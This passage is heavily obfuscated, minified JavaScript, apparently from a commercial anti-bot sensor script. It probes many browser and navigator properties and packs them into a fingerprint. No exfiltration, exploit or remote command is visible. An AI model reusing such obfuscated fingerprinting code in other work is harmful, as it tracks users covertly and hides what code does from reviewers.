TC:{while(f9(Nnc,xZ)){if(E2(lcc[W9[hx]],Pn[W9[Mt]])&&XN(lcc,CIc[W9[xZ]])){if(Ix(CIc,vv)){kN+=NZ(Xp,[SLc]);}return kN;}if(f4(lcc[W9[hx]],Pn[W9[Mt]])){var Kbc=f1[CIc[lcc[xZ]][xZ]];var Ebc=T1.apply(null,[Ln,[lcc[Mt],YX(SLc,X2[VU(X2.length,Mt)]),Nnc,Kbc]]);kN+=Ebc;lcc=lcc[xZ];Nnc-=tg(FX,[Ebc]);}else if(f4(CIc[lcc][W9[hx]],Pn[W9[Mt]])){var Kbc=f1[CIc[lcc][xZ]];var Ebc=T1(Ln,[xZ,YX(SLc,X2[VU(X2.length,Mt)]),Nnc,Kbc]);kN+=Ebc;Nnc-=tg(FX,[Ebc]);}else{kN+=NZ(Xp,[SLc]);SLc+=CIc[lcc];--Nnc;};++lcc;}Vl-=zX;}break;case tJ:{LCc=hx+b9*MZ-O2*SS;C7c=MZ-Mt-hx+ws*jW;tpc=hx+O2+SS*b9+ws;Vl-=Hn;w3c=LS*jW*hx+Mt+EX;MCc=LS+jW*FW+hx+SS;v3c=MZ*FW-zF+O2*b9;}break;case xm:{j8=zF+Mt+ws*b9+LS;t3c=FW+zF*LS*SS*O2;Vl-=nc;kJc=EX*jW-zF+O2;EE=SS*FW*ws+MZ*b9;vj=FW*EX*Mt+hx+zF;fR=jW*ws+hx*b9+MZ;}break;case kO:{LIc=hx+b9+MZ*SS-ws;s6c=b9+jW+Mt-zF+EX;Vl-=kI;Hl=b9+jW+zF+SS;ME=SS-LS+FW*b9-O2;}break;case mL:{GCc=zF+LS*b9+MZ;Vl+=mq;r6c=b9+ws+LS*hx+MZ;FTc=b9*zF+SS-MZ;wE=Mt*b9+SS*hx*jW;}break;case cp:{fJc=ws+EX*O2*FW-jW;Vl=hC;Sbc=EX+O2*zF*MZ+b9;xbc=MZ*EX+zF+ws*b9;n3c=ws*b9+O2+jW-SS;}break;case DO:{m3c=O2*hx+jW+SS*b9;QGc=MZ*hx*jW-EX-ws;K3c=MZ-Mt+hx*jW*SS;w6c=b9*MZ*Mt+SS-jW;Vl-=n3;Scc=hx+zF*b9-ws-EX;N3c=Mt+FW*b9+ws-SS;}break;case RL:{Zdc=hx-ws+b9*EX-LS;smc=FW*SS*ws+b9*zF;N8=b9*O2+EX*FW;Vl+=BI;Mmc=LS-jW+b9*SS;Obc=FW+O2+LS+jW*EX;Cnc=zF+Mt-O2+b9*SS;}break;case hC:{m7c=b9*hx+jW*EX;Bpc=Mt-O2+b9*SS+LS;L6c=FW+b9+MZ*ws*SS;Vl+=BO;dGc=O2*b9+MZ+SS+EX;Ypc=b9*SS+FW*MZ;CGc=O2*MZ*FW*Mt-LS;hCc=zF+SS*jW+b9*LS;T6c=ws+b9*SS-Mt+hx;}break;case Z3:{tl=FW+jW+b9*ws+hx;UTc=EX*b9-MZ*zF+Mt;G3c=O2*SS*LS+MZ*jW;Acc=FW*b9-MZ-LS+O2;wOc=jW*SS-EX;Y7c=FW-zF*Mt+hx*b9;Vl=B3;}break;case Rq:{VLc=EX*b9-MZ-O2*zF;G6c=MZ*zF+b9*LS+O2;WJc=SS*jW+O2-LS;kcc=FW+b9*EX-MZ-LS;Dmc=jW-zF-EX+b9*FW;Vl=Un;sJc=FW+LS+SS*b9+jW;n8=b9*FW+jW+SS-LS;}break;case km:{vV=O2+ws*EX;kx=zF+LS*MZ+ws*SS;Lk=EX*hx+O2-ws+SS;zk=LS-ws+zF+MZ*FW;Vl-=Uq;fQ=MZ-Mt+jW*hx+LS;Jk=EX-MZ+FW*Mt+jW;vr=zF+LS+FW*SS;TV=ws*EX+MZ+jW+SS;}break;case F3:{Xdc=zF*b9+ws-LS*Mt;ZIc=FW*b9+zF+EX+jW;Vl-=rI;DCc=b9*FW+Mt-EX;tnc=O2*b9-ws*FW-Mt;Wnc=b9+O2+EX*FW*SS;NE=O2*ws*jW-hx*b9;}break;case BI:{Qcc=MZ*ws+FW*zF*jW;S3c=MZ-O2*EX+FW*b9;HE=MZ+jW*O2*hx-Mt;vLc=Mt+SS*MZ*hx*O2;Vl=dn;}break;case JO:{rnc=LS-ws*MZ+b9*SS;Vl-=rC;jU=MZ-hx*FW+b9*LS;BJc=MZ+EX+SS*ws*jW;mcc=zF+SS*Mt*b9+EX;cnc=b9+EX*LS*hx+Mt;gmc=b9+SS+jW*zF*MZ;}break;case qp:{hpc=hx+jW*SS-ws;Mbc=ws*b9-Mt-SS;J7c=b9*LS+O2-jW*MZ;Vl=Lp;Kcc=jW+Mt+SS*EX*LS;}break;case hJ:{bdc=FW*b9-ws*EX-zF;rTc=zF+FW*b9-Mt;FJc=ws*MZ*jW+Mt;hJc=zF*Mt*EX*SS-O2;Vl-=mJ;}break;case Kc:{Vl+=Xp;Yl=hx*O2*jW+ws*EX;VCc=hx*ws*b9+EX;OOc=b9*LS-zF*Mt-SS;jdc=LS*O2+MZ+b9+zF;mbc=Mt-FW+LS*O2*ws;}break;case H3:{WE=SS*b9-zF*LS-Mt;Lbc=b9*EX-FW*Mt+zF;LOc=FW*hx*O2*LS;Gmc=Mt*ws-LS+MZ*b9;Vl=tJ;dcc=b9*O2-FW*Mt+jW;nTc=FW*b9-EX*LS*Mt;}break;case I3:{Vl=pG;PCc=ws+FW*SS*EX+O2;Rnc=LS*b9+FW*Mt-hx;jGc=MZ*b9+LS+Mt;E8=SS*b9+FW*O2+hx;}break;case g6:{Vl+=n3;cJc=O2+MZ*FW*LS*hx;Vmc=Mt*hx-ws+MZ*jW;Gdc=b9+O2*EX-hx;XLc=O2*b9-SS-EX+jW;Tdc=b9*O2+ws-zF+jW;wLc=FW*b9-EX+MZ-ws;}break;case Pp:{jnc=O2-zF+FW*b9-Mt;Cbc=EX-LS+SS*jW;Vl=O6;CLc=O2-zF*Mt+hx*b9;kTc=Mt*EX*MZ*O2*hx;tcc=O2*jW*zF;sCc=EX*LS*O2+SS+ws;}break;case SL:{dTc=LS+FW+SS+b9*ws;Fbc=FW-ws+hx*EX*jW;P8=SS-Mt-LS+b9*MZ;Vl+=RX;SJc=O2+FW*jW+zF;}break;case UI:{var D0=MH[b6];Q0(D0[xZ]);Vl+=DI;var Vf=xZ;}break;case rO:{AOc=ws*b9+MZ*O2*zF;COc=b9*EX-SS*jW;mJc=SS*jW-MZ;Vl=rb;ZLc=O2*LS*ws*MZ+hx;}break;case Xd:{pTc=jW+FW*b9+O2+EX;Vl-=II;r7c=zF-MZ+jW*LS;Zpc=MZ+hx*b9-SS+jW;CE=b9*SS-EX*zF-FW;}break;case kX:{qmc=b9+hx+jW+MZ*ws;Upc=LS*b9-MZ-jW;jmc=O2-FW+b9*Mt*LS;ZGc=hx+FW*b9+SS*LS;xTc=Mt*zF*b9-O2+LS;ULc=MZ*EX*SS*Mt-hx;g7c=zF+b9*MZ+O2+ws;XGc=b9*SS+jW;Vl+=k6;}break;case Lm:{pU=hx+Mt+O2;zU=O2-ws+MZ+LS*Mt;Vl+=sL;c2=Mt+jW+SS-MZ+hx;CS=SS+EX+Mt-hx+LS;jj=hx*jW-MZ+O2;bF=SS*EX-O2-Mt+ws;}break;case Vp:{Vl-=v3;Opc=MZ+SS*hx*jW-ws;PE=EX*b9-jW-hx*MZ;wbc=b9+ws-zF+jW*O2;cx=hx+b9*FW+EX*LS;F8=SS-Mt+LS*b9+EX;}break;case V7:{v7c=b9+Mt;Xr=EX-LS+jW*MZ-b9;kbc=LS+b9-Mt-MZ+SS;vOc=b9+zF*hx+Mt;j6c=hx+b9*EX-jW-O2;Vl=nb;S6c=FW-LS*jW+b9*zF;Nbc=b9*ws+O2*LS;zmc=b9+hx-EX+jW+ws;}break;case qL:{H8=EX*jW-FW+O2-ws;MGc=jW-EX-LS+O2*b9;qbc=EX*b9-jW+SS+LS;ncc=jW*EX*Mt+zF-b9;pbc=O2+LS*b9+MZ+zF;Vl=D3;Ldc=jW*LS*MZ+Mt-zF;}break;case Zp:{g8=EX+MZ+b9-ws;tLc=b9-LS+O2+EX;T7c=zF+b9+O2+EX-MZ;npc=MZ-hx+SS+b9+LS;mOc=O2+zF+hx+b9+MZ;kpc=SS+O2+b9+MZ;Vl+=J;}break;case b3:{XJc=O2*b9+ws*SS-zF;L8=O2*EX*MZ+SS*FW;TLc=hx+LS-Mt+FW*EX;mdc=b9*EX-LS*jW+zF;S7c=LS*MZ*EX*zF-b9;Vl-=nm;YE=EX*hx*LS*FW+b9;}break;case hO:{var JN=MH[b6];Vl=Ld;var z5=xZ;}break;case DL:{Mt=+ ! ![];hx=Mt+Mt;zF=Mt+hx;Vl+=bq;ws=zF+Mt;}break;case F6:{var Th=MH[b6];var dIc=MH[Dq];Vl=tO;var YD=MH[fq];var S1=MH[mI];var LE=MH[hO];if(f4(typeof S1,mv[zF])){S1=bD;}var jD=YX([],[]);}break;case Ln:{var lcc=MH[b6];var Q7c=MH[Dq];Vl=TC;var Nnc=MH[fq];var CIc=MH[mI];if(f4(typeof CIc,W9[zF])){CIc=vv;}var kN=YX([],[]);SLc=VU(Q7c,X2[VU(X2.length,Mt)]);}break;case x3:{var Y1=MH[b6];var I1=MH[Dq];X2.push(t3c);var jB=E2(typeof MV()[l2(SS)],'undefined')?MV()[l2(Mt)].apply(null,[vj,c2,Hp]):MV()[l2(O2)](kJc,Is,EE);Vl+=f7;}break;case np:{X2.push(xz);var nJc={'\x31':E2(typeof Kr()[GA(hx)],YX([],[][[]]))?Kr()[GA(Mt)](vJ,hx):Kr()[GA(hx)](Lh,tY),'\x36':Kr()[GA(zF)](z7,vf),'\x44':Z0()[b0(zF)].call(null,RD,Jn,Nt,DW),'\x48':E2(typeof gQ()[K5(zF)],YX([],[][[]]))?gQ()[K5(xZ)].apply(null,[Ag(Ag([])),gA,Rm]):gQ()[K5(ws)](tr,VH,FY),'\x4d':rw()[dP(zF)](MU,AD,RD),'\x56':MV()[l2(xZ)](jW,gA,fO),'\x64':Z0()[b0(LS)](bF,Gd,xZ,Kh),'\x71':Kr()[GA(LS)](F7,Lk),'\x73':HW()[ZF(xZ)](B5,VQ,TN),'\x74':f4(typeof rw()[dP(zF)],'undefined')?rw()[dP(MZ)](JQ,j8,gA):rw()[dP(LS)](K2,qO,Px),'\x7a':Kr()[GA(SS)](G7,MZ)};Vl+=SG;var El;return El=function(Dl){return T1(x3,[Dl,nJc]);},X2.pop(),El;}break;case Sn:{var sM=MH[b6];var n7c=MH[Dq];var jTc=MH[fq];var TH=YX([],[]);var m1=Ox(VU(jTc,X2[VU(X2.length,Mt)]),I4);Vl=AL;}break;}}while(Vl!=lC);};var wpc=function(Pcc,U6c){return Pcc/U6c;};var Bcc=function(){return j5.apply(this,[F6,arguments]);};var k8=function UJc(jJc,b3c){'use strict';var jOc=UJc;switch(jJc){case DJ:{var nGc=b3c[b6];X2.push(knc);if(Pn[rw()[dP(rA)].call(null,rW,f0,Ag(Ag(Mt)))][MV()[l2(Ij)](Zx,Tk,P3)](nGc)){var d7c;return X2.pop(),d7c=nGc,d7c;}X2.pop();}break;case jn:{var m8=b3c[b6];X2.push(A7c);var TJc;return TJc=Pn[C2()[H2(xZ)].apply(null,[BM,ZLc,MZ,lh])][MV()[l2(N4)].call(null,mD,mW,hG)](m8)[Kr()[GA(W4)](M7,nA)](function(O8){return m8[O8];})[xZ],X2.pop(),TJc;}break;case gX:{var nCc=b3c[b6];X2.push(nv);var Wdc=nCc[Kr()[GA(W4)](QP,nA)](function(m8){return UJc.apply(this,[jn,arguments]);});var gcc;return gcc=Wdc[E2(typeof rw()[dP(kx)],'undefined')?rw()[dP(CS)].call(null,mE,wm,gA):rw()[dP(MZ)](TK,LR,bU)](gQ()[K5(hV)].call(null,rA,mD,GD)),X2.pop(),gcc;}break;case RL:{X2.push(ETc);try{var Qnc=X2.length;var dnc=Ag([]);var mIc=YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(Pn[f4(typeof rw()[dP(T7c)],YX('',[][[]]))?rw()[dP(MZ)].apply(null,[BGc,Cz,TLc]):rw()[dP(Hg)](Lk,Ic,Nk)](Pn[dk()[k7c(OA)](Ev,FK,FW,zU,Wx,vf)][MV()[l2(r6c)](cs,bF,FK)]),g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,Ic,pj])](Pn[dk()[k7c(OA)](Ev,FK,FW,SS,B5,vV)][E2(typeof Z0()[b0(B5)],'undefined')?Z0()[b0(IY)](pN,PY,lk,Wx):Z0()[b0(FW)](mw,E8,cZ,jW)]),Mt)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,pU)](Pn[dk()[k7c(OA)].apply(null,[Ev,FK,FW,Mt,Z9,LS])][HW()[ZF(hv)](kpc,Ag({}),j3)]),hx)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,Wx)](Pn[E2(typeof dk()[k7c(MU)],YX([],[][[]]))?dk()[k7c(OA)](Ev,FK,FW,I4,Ag([]),Z9):dk()[k7c(zF)](Nz,fTc,q1,Jk,Ag(Ag([])),bF)][E2(typeof rw()[dP(sF)],YX('',[][[]]))?rw()[dP(BW)].call(null,mOc,tY,xU):rw()[dP(MZ)](pH,Jk,cZ)]),zF)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,CQ)](Pn[Z0()[b0(SS)](g1,xL,RD,Ag(Ag({})))][rw()[dP(IY)](O2,sv,MU)]),ws)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,N4)](Pn[dk()[k7c(OA)](Ev,FK,FW,JQ,cs,YA)][dk()[k7c(X4)](Q1,L1,pU,wW,cs,Sx)]),LS)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,YW)](Pn[dk()[k7c(OA)](Ev,FK,FW,bF,vf,N4)][f4(typeof gQ()[K5(Kh)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[wW,hx,Iz]):gQ()[K5(r6c)].apply(null,[lk,bF,HD])]),MZ)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,Ag([]))](Pn[dk()[k7c(OA)].call(null,Ev,FK,FW,bF,Mt,sQ)][f4(typeof MV()[l2(ws)],YX('',[][[]]))?MV()[l2(O2)](YR,Ag(Ag([])),I4):MV()[l2(jj)].apply(null,[OA,OV,CK])]),SS)),g3c(Pn[rw()[dP(Hg)].call(null,Lk,Ic,Ag(Mt))](Pn[dk()[k7c(OA)](Ev,FK,FW,W4,Ag([]),Zx)][gQ()[K5(Hg)](BW,MR,COc)]),O2)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,LS)](Pn[dk()[k7c(OA)](Ev,FK,FW,sQ,N4,O2)][C2()[H2(lA)](KB,Oz,FW,PU)]),FW)),g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,Ic,RD])](Pn[dk()[k7c(OA)](Ev,FK,FW,zF,RD,gU)][rw()[dP(vM)].apply(null,[BW,tL,mD])]),EX)),g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,Ic,pj])](Pn[f4(typeof dk()[k7c(lA)],YX([],[][[]]))?dk()[k7c(zF)](Q6c,L0,H5,hx,tr,tW):dk()[k7c(OA)].apply(null,[Ev,FK,FW,Nt,tW,YA])][C2()[H2(Q2)](Ef,Oz,CS,pU)]),cIc[nA])),g3c(Pn[f4(typeof rw()[dP(hx)],YX([],[][[]]))?rw()[dP(MZ)].call(null,X4,Ldc,Ag(Ag(Mt))):rw()[dP(Hg)](Lk,Ic,W4)](Pn[dk()[k7c(OA)].call(null,Ev,FK,FW,Kh,sD,OA)][E2(typeof MV()[l2(Js)],YX('',[][[]]))?MV()[l2(kpc)](Ig,B5,Qp):MV()[l2(O2)](jh,Ag([]),fh)]),B7[HW()[ZF(BH)](gA,qY,Gm)]())),g3c(Pn[rw()[dP(Hg)].call(null,Lk,Ic,EX)](Pn[dk()[k7c(OA)](Ev,FK,FW,lk,sQ,wW)][E2(typeof Z0()[b0(wW)],'undefined')?Z0()[b0(vM)](MZ,nE,lh,Nk):Z0()[b0(FW)](S6c,Y0,vr,zk)]),rA)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,qY)](Pn[E2(typeof dk()[k7c(vV)],YX([],[][[]]))?dk()[k7c(OA)].call(null,Ev,FK,FW,Ut,Ag(Ag(xZ)),B2):dk()[k7c(zF)](DK,O2,R0,Jk,sF,tr)][f4(typeof gQ()[K5(pj)],YX('',[][[]]))?gQ()[K5(ws)](B5,cw,vB):gQ()[K5(Iz)](zF,hx,LOc)]),OA)),g3c(Pn[rw()[dP(Hg)].call(null,Lk,Ic,Z9)](Pn[dk()[k7c(OA)].call(null,Ev,FK,FW,Eg,YA,Ut)][gQ()[K5(kpc)].apply(null,[VA,YW,gO])]),zU)),g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,Ic,Nt])](Pn[E2(typeof dk()[k7c(Z5)],YX([],[][[]]))?dk()[k7c(OA)](Ev,FK,FW,TLc,zF,Ag(Ag(Mt))):dk()[k7c(zF)].call(null,zf,NE,DY,jj,Ag([]),Eg)][Z0()[b0(hv)].apply(null,[Xr,Cc,Mt,hx])]),Wx)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,cs)](Pn[dk()[k7c(OA)](Ev,FK,FW,vf,Px,ws)][HW()[ZF(BK)].apply(null,[vf,lk,nI])]),U2)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,Ag(Ag({})))](Pn[dk()[k7c(OA)].call(null,Ev,FK,FW,Sx,Z5,Nt)][gQ()[K5(rW)].call(null,OA,MU,AJ)]),cZ)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,YA)](Pn[dk()[k7c(OA)](Ev,FK,FW,mW,kW,Lk)][dk()[k7c(rA)].apply(null,[EY,lv,rA,cs,sQ,TV])]),Js)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,mW)](Pn[dk()[k7c(OA)](Ev,FK,FW,zk,Ag(Mt),Ag(Ag({})))][E2(typeof MV()[l2(K2)],YX([],[][[]]))?MV()[l2(rW)].apply(null,[tLc,gA,qX]):MV()[l2(O2)](gU,zk,w5)]),cIc[Px])),g3c(Pn[rw()[dP(Hg)](Lk,Ic,Ag([]))](Pn[dk()[k7c(OA)](Ev,FK,FW,gA,OV,MU)][Z0()[b0(zmc)](Ig,FN,B5,Ag(Ag(Mt)))]),CS)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,Q2)](Pn[dk()[k7c(OA)](Ev,FK,FW,cZ,cs,Ag({}))][E2(typeof C2()[H2(SS)],'undefined')?C2()[H2(zk)].call(null,hpc,BB,Px,vf):C2()[H2(MZ)](Bpc,Vcc,zk,MR)]),Px)),g3c(Pn[rw()[dP(Hg)](Lk,Ic,fQ)](Pn[qs()[D4(pU)](x3c,JM,MZ,Jk,Wx)][rw()[dP(EX)].call(null,VQ,SJ,VA)]),OV)),g3c(Pn[rw()[dP(Hg)].call(null,Lk,Ic,rA)](Pn[Z0()[b0(SS)](g1,xL,Ag(Ag({})),Z5)][Z0()[b0(TM)](zmc,x1,K2,PU)]),tW));var Z6c;return X2.pop(),Z6c=mIc,Z6c;}catch(F7c){X2.splice(VU(Qnc,Mt),Infinity,ETc);var fdc;return X2.pop(),fdc=xZ,fdc;}X2.pop();}break;case g7:{X2.push(Yl);var dOc=Pn[rw()[dP(pU)].apply(null,[pU,cG,U2])][f4(typeof dk()[k7c(zk)],YX([],[][[]]))?dk()[k7c(zF)](knc,PY,bLc,U2,Z9,Ag(Ag(xZ))):dk()[k7c(Jk)](Ncc,Fbc,Wx,TF,Or,TV)]?Mt:cIc[hx];var Gbc=Pn[rw()[dP(pU)](pU,cG,Ag(Mt))][Z0()[b0(wR)](Ul,cv,tr,Or)]?Mt:cIc[hx];var qpc=Pn[rw()[dP(pU)](pU,cG,Ag(xZ))][f4(typeof HW()[ZF(W4)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[c2,Js,lA]):HW()[ZF(g1)].apply(null,[LIc,B2,tw])]?Mt:xZ;var RLc=Pn[rw()[dP(pU)].apply(null,[pU,cG,Ag(Mt)])][Kr()[GA(l9)](cX,d0)]?Mt:xZ;var Ndc=Pn[rw()[dP(pU)].apply(null,[pU,cG,B5])][Z0()[b0(sD)](mD,v3c,Ag({}),vV)]?Mt:xZ;var zCc=Pn[rw()[dP(pU)].apply(null,[pU,cG,Ag(Mt)])][dk()[k7c(CQ)].call(null,Nt,cH,U2,vj,tW,Jk)]?Mt:xZ;var X6c=Pn[rw()[dP(pU)](pU,cG,nA)][Z0()[b0(Z9)](TLc,sH,vj,OV)]?Mt:xZ;var pnc=Pn[rw()[dP(pU)](pU,cG,Ij)][Z0()[b0(g1)].call(null,lk,K6,ws,Hg)]?Mt:xZ;var YTc=Pn[rw()[dP(pU)].apply(null,[pU,cG,X4])][f4(typeof HW()[ZF(Lk)],'undefined')?HW()[ZF(OA)](XJc,CQ,zw):HW()[ZF(xU)](vOc,TV,Ibc)]?Mt:cIc[hx];var mGc=Pn[gQ()[K5(fQ)](bU,pN,Zz)][gQ()[K5(zF)].call(null,gU,Zx,Fd)].bind?Mt:xZ;var Ecc=Pn[f4(typeof rw()[dP(CS)],YX('',[][[]]))?rw()[dP(MZ)].call(null,FB,hJc,B5):rw()[dP(pU)](pU,cG,pj)][rw()[dP(BK)](Ij,c3,hx)]?Mt:xZ;var jbc=Pn[rw()[dP(pU)](pU,cG,Ag(Ag(Mt)))][rw()[dP(l0)](Ul,p3,Ag(Mt))]?Mt:B7[f4(typeof Z0()[b0(kx)],'undefined')?Z0()[b0(FW)](mK,VCc,Jk,Is):Z0()[b0(Js)].call(null,Or,Ap,Ag(Ag(xZ)),A5)]();var kmc;var bE;try{var t6c=X2.length;var UCc=Ag([]);kmc=Pn[rw()[dP(pU)].call(null,pU,cG,wW)][HW()[ZF(nh)].call(null,gU,fQ,NU)]?cIc[Mt]:xZ;}catch(c8){X2.splice(VU(t6c,Mt),Infinity,Yl);kmc=xZ;}try{var M3c=X2.length;var Udc=Ag(Dq);bE=Pn[rw()[dP(pU)](pU,cG,Ag(Ag(xZ)))][HW()[ZF(d0)].call(null,Lk,xZ,P0)]?cIc[Mt]:xZ;}catch(HLc){X2.splice(VU(M3c,Mt),Infinity,Yl);bE=xZ;}var I7c;return X2.pop(),I7c=YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(YX(dOc,g3c(Gbc,Mt)),g3c(qpc,hx)),g3c(RLc,cIc[tW])),g3c(Ndc,cIc[VA])),g3c(zCc,LS)),g3c(X6c,MZ)),g3c(pnc,SS)),g3c(kmc,O2)),g3c(bE,FW)),g3c(YTc,EX)),g3c(mGc,pU)),g3c(Ecc,cIc[Js])),g3c(jbc,rA)),I7c;}break;case LX:{var OE=b3c[b6];X2.push(Iv);var Pdc=MV()[l2(Mt)](vj,TU,Hk);var Onc=Z0()[b0(Hl)].call(null,Nt,zx,Ag(Ag(Mt)),FW);var Xcc=xZ;var tdc=OE[Z0()[b0(tLc)].apply(null,[vM,mp,Ag(Ag(xZ)),jj])]();while(Ur(Xcc,tdc[E2(typeof Z0()[b0(zU)],YX('',[][[]]))?Z0()[b0(xZ)](vf,Dr,Ag([]),Lk):Z0()[b0(FW)](Nw,lk,Kh,Ag(Ag(Mt)))])){if(XN(Onc[gQ()[K5(Or)](Wx,cs,At)](tdc[gQ()[K5(Mt)](lk,O2,WU)](Xcc)),cIc[hx])||XN(Onc[gQ()[K5(Or)](Kh,cs,At)](tdc[gQ()[K5(Mt)].call(null,Ag(xZ),O2,WU)](YX(Xcc,Mt))),cIc[hx])){Pdc+=cIc[Mt];}else{Pdc+=xZ;}Xcc=YX(Xcc,hx);}var Qmc;return X2.pop(),Qmc=Pdc,Qmc;}break;case jb:{var Dcc;var SE;var ccc;X2.push(knc);for(Dcc=xZ;Ur(Dcc,b3c[Z0()[b0(xZ)].apply(null,[vf,X3,Ij,CS])]);Dcc+=Mt){ccc=b3c[Dcc];}SE=ccc[qs()[D4(TV)].apply(null,[Wh,tL,LS,vr,qY])]();if(Pn[rw()[dP(pU)].call(null,pU,w2,N4)].bmak[Z0()[b0(rM)](Lz,E,CS,MZ)][SE]){Pn[rw()[dP(pU)].call(null,pU,w2,Eg)].bmak[f4(typeof Z0()[b0(S6c)],'undefined')?Z0()[b0(FW)].call(null,cY,z6c,lA,CS):Z0()[b0(rM)].call(null,Lz,E,TV,cs)][SE].apply(Pn[rw()[dP(pU)](pU,w2,LS)].bmak[f4(typeof Z0()[b0(tLc)],'undefined')?Z0()[b0(FW)](S7c,X7c,jj,Nk):Z0()[b0(rM)](Lz,E,Ag(xZ),bF)],ccc);}X2.pop();}break;case F6:{var gbc=bP;X2.push(K2);var DGc=MV()[l2(Mt)](vj,TU,q1);for(var DJc=xZ;Ur(DJc,gbc);DJc++){DGc+=f4(typeof C2()[H2(Q2)],YX([],[][[]]))?C2()[H2(MZ)].call(null,fz,Mmc,p3c,kW):C2()[H2(zU)](xZ,Sz,MZ,vV);gbc++;}X2.pop();}break;case MC:{X2.push(EX);Pn[gQ()[K5(tr)](jj,gU,Wh)](function(){return UJc.apply(this,[F6,arguments]);},YE);X2.pop();}break;}};var WLc=function Tmc(Emc,RTc){var K7c=Tmc;var dbc=Xnc(new Number(DJ),EOc);var bJc=dbc;dbc.set(Emc);for(Emc;bJc+Emc!=mG;Emc){switch(bJc+Emc){case gp:{Emc-=I6;if(E2(bCc,undefined)&&E2(bCc,null)&&f9(bCc[Z0()[b0(xZ)](vf,Kg,MR,MU)],xZ)){try{var KOc=X2.length;var l8=Ag({});var Cpc=Pn[Kr()[GA(W5)].call(null,Hw,RD)](bCc)[f4(typeof gQ()[K5(U2)],'undefined')?gQ()[K5(ws)](B5,lM,cf):gQ()[K5(U2)](Eg,JQ,Pt)](gQ()[K5(lA)](zU,PU,Nj));if(f9(Cpc[Z0()[b0(xZ)](vf,Kg,Ag(Ag(xZ)),cZ)],cIc[VQ])){TCc=Pn[rw()[dP(EX)](VQ,hk,O2)](Cpc[cIc[VQ]],EX);}}catch(UE){X2.splice(VU(KOc,Mt),Infinity,TK);}}}break;case zI:{Emc-=LI;var Pl=[rcc,D7c,CTc,b6c,wJc,mCc,Znc];var KGc=Pl[rw()[dP(CS)](mE,sr,Ag(xZ))](gQ()[K5(hV)].call(null,Ag(xZ),mD,b5));var zpc;return X2.pop(),zpc=KGc,zpc;}break;case pL:{var lJc;return X2.pop(),lJc=TCc,lJc;}break;case xI:{X2.push(tY);var rcc=Pn[rw()[dP(pU)](pU,MA,TF)][Z0()[b0(Lz)].call(null,X4,DQ,fZ,Ag(Ag([])))]||Pn[MV()[l2(LS)].apply(null,[Ut,Sx,pA])][Z0()[b0(Lz)](X4,DQ,BW,EX)]?Kr()[GA(LS)](Kk,Lk):Z0()[b0(zF)](RD,zx,jj,Is);var D7c=k6c(Pn[E2(typeof rw()[dP(YW)],YX('',[][[]]))?rw()[dP(pU)].call(null,pU,MA,X4):rw()[dP(MZ)](nP,DH,sD)][f4(typeof MV()[l2(YA)],'undefined')?MV()[l2(O2)](CM,YW,cM):MV()[l2(LS)].apply(null,[Ut,Wx,pA])][MV()[l2(vTc)].call(null,LS,kx,ps)][E2(typeof Kr()[GA(Ij)],'undefined')?Kr()[GA(Eg)](FA,YA):Kr()[GA(hx)].apply(null,[QR,rJc])](gQ()[K5(W5)].call(null,Or,bQ,P3)),null)?E2(typeof Kr()[GA(pN)],YX([],[][[]]))?Kr()[GA(LS)].apply(null,[Kk,Lk]):Kr()[GA(hx)](vTc,tB):Z0()[b0(zF)].call(null,RD,zx,O2,MZ);var CTc=k6c(typeof Pn[dk()[k7c(OA)].call(null,Ev,DE,FW,Z5,nA,fQ)][f4(typeof gQ()[K5(Kh)],YX([],[][[]]))?gQ()[K5(ws)](kW,SB,qM):gQ()[K5(W5)].call(null,wW,bQ,P3)],MV()[l2(EX)](U2,lk,gV))&&Pn[dk()[k7c(OA)](Ev,DE,FW,Sx,Ag(Ag(Mt)),W5)][gQ()[K5(W5)](OV,bQ,P3)]?f4(typeof Kr()[GA(fQ)],'undefined')?Kr()[GA(hx)].call(null,Pz,mdc):Kr()[GA(LS)].apply(null,[Kk,Lk]):Z0()[b0(zF)].call(null,RD,zx,sF,qY);var b6c=k6c(typeof Pn[f4(typeof rw()[dP(Nt)],YX([],[][[]]))?rw()[dP(MZ)](F9,Smc,Nt):rw()[dP(pU)](pU,MA,tr)][gQ()[K5(W5)](Is,bQ,P3)],MV()[l2(EX)](U2,JQ,gV))?Kr()[GA(LS)](Kk,Lk):Z0()[b0(zF)].apply(null,[RD,zx,Ag(xZ),O2]);var wJc=E2(typeof Pn[rw()[dP(pU)](pU,MA,TLc)][MV()[l2(BOc)].call(null,Nz,nv,XF)],f4(typeof MV()[l2(tr)],YX([],[][[]]))?MV()[l2(O2)](Xmc,Jk,Xmc):MV()[l2(EX)].apply(null,[U2,O2,gV]))||E2(typeof Pn[MV()[l2(LS)](Ut,U2,pA)][MV()[l2(BOc)](Nz,gU,XF)],E2(typeof MV()[l2(gA)],'undefined')?MV()[l2(EX)](U2,TU,gV):MV()[l2(O2)].call(null,Fh,Ag(Ag(xZ)),AK))?E2(typeof Kr()[GA(kpc)],'undefined')?Kr()[GA(LS)].apply(null,[Kk,Lk]):Kr()[GA(hx)](J1,j0):Z0()[b0(zF)].apply(null,[RD,zx,B5,mD]);Emc-=TI;var mCc=k6c(Pn[E2(typeof rw()[dP(MZ)],YX([],[][[]]))?rw()[dP(pU)](pU,MA,Ag(Ag([]))):rw()[dP(MZ)].apply(null,[Ibc,vH,fQ])][E2(typeof 